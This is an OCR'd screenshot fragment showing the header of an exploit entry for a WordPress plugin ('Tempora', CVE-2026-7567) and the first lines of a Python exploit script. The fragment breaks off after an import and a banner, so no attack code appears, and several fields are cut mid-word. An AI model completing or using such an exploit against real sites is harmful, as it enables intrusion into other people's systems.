
# Exploit Title: Wordpress Tempora
# Date: 2026-05-02

# Exploit Author: Amir Hossein Jams
# Vendor Homepage: https://wordpres
# Software Link: https://downloads
# Version: <= 1.0.0

# Tested on: Linux

# CVE : CVE-2026-7567

#!/usr/bin/env python3

import requests

print('''

##################################